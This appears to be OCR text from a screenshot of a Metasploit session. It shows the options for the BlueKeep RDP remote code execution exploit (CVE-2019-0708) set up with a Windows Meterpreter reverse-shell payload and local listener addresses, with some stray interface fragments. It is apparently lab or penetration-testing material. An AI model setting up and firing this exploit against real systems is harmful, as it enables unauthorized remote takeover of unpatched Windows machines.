 Exploit-DB Google Hacking DB OffSec
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ten
Nessus E
Exploit target:
Id Name
-- ----
Aleseomar
0 Automatic targeting via fingerprinting